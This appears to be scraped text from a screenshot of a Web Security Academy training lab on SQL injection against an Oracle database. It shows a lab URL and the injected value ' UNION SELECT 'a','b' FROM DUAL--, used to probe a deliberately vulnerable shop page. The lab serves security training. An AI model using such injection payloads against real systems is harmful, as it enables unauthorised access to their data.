 https://ac6f1f121f9b32a6c01b0a7a0074008f.web-security-academy.net/filter?category='+UNION+SELECT+'a','b'+FROM+DUAL--
WebSecurity
Academy
SQL injection attack, listing the database contents on Oracle
Back to lab home
Back to lab description
WE LIKE TO
SHOP
' UNION SELECT 'a','b' FROM DUAL--